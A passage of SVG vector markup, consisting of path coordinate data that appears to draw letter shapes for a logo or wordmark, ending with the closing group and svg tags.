d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>